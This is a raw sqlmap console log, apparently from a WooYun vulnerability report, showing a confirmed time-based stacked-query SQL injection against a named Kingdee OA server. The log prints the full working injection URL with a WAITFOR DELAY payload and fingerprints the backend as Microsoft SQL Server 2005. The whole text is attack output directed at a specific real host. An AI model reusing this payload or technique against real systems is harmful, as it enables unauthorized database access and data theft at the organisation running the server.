 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://oa.guanhao.com:8080/kingdee/pubinfo/chatlog_length.jsp?user_
id=1&sendid=11')) and A.sendid=1;WAITFOR DELAY '0:0:5'--
---
[22:16:09] [INFO] testing Microsoft SQL Server
[22:16:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:16:16] [INFO] confirming Microsoft SQL Server
[22:16:26] [INFO] adjusting time delay to 1 second due to good response times
[22:16:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:16:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:16:27